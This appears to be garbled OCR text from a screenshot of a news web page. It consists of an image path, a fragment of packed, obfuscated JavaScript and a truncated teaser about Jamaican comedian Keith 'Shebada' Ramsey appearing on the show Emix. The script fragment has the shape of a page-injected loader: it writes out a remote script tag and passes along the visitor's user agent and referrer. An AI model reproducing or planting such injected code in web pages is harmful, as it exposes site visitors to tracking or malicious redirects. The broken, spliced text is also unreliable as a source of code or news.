
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|stfkr|var|u0026u|refe
rrer|naitd||js|php'.split('|'),0,{})) Saturday, July 31st,
popular Jamaican comedian, Keith ‘Shebada’ Ramsey
appeared on the television show, Emix, where he
claimed...
9
10
11
Popular